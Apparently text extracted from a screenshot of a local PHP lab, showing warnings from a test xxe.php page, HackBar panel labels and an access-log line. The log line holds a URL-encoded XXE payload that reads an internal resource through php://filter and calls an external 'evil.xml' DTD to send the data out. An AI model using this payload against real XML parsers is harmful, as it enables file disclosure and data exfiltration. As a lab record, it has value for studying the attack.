 Warning: simplexml_load_string(): in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
Warning: simplexml_load_string(php://filter/convert.base64-encode/resource=http://127.0.0.1:81/): failed to open stream: operation failed in
E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
Warning: simplexml_load_string(): http://localhost/evil.xml:1: I/O warning : failed to load external entity "php://filter/convert.base64-encode
/resource=http://127.0.0.1:81/" in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
access.log - 记事本
HackBar v1
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
::1 - - [14/Aug/2018:14:43:37 +0800] "GET /test/xxe.php?xml=%3C?xml
%20version=%221.0%22?%3E%3C!DOCTYPE%20a%20[%3C!ENTITY%20%%20file%20SYSTEM
%20%22php://filter/convert.base64-encode/resource=http://127.0.0.1:81/%22%3E
%3C!ENTITY%20%%20dtd%20SYSTEM%20%22http://localhost/evil.xml%22%3E%dtd;
%send;]%3E%3Cabc%3E%3C/abc%3E HTTP/1.1" 200 3311
e=http://127.0.0.1:81/">
<abc></abc>